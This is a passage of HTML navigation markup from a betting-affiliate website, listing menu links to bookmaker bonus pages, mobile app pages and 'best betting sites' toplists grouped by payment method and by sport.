Bonus'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sporting-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex  Bonus'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home  Bonus'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/mobile/mr-play/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt="Mr.play Mobile App" loading="lazy"><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betbright/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt="BetBright Mobile App" loading="lazy"><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betdaq/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt="Betdaq Mobile App" loading="lazy"><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betfred/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt="Betfred Mobile App" loading="lazy"><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betstars/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt="BetStars Mobile App" loading="lazy"><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/coral/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt="Coral Mobile App" loading="lazy"><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/paddy-power/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt="Paddy Power Mobile App" loading="lazy"><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/racebets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt="Racebets Mobile App" loading="lazy"><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/skybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt="SkyBet Mobile App" loading="lazy"><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/sportpesa/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt="SportPesa Mobile App" loading="lazy"><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/totesport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt="ToteSport Mobile App" loading="lazy"><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/">Toplists</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/football-betting/" class="main_submenu_item"><span>Football</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers/">Best Uk Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/free-bets/">Free Bets</a></li>
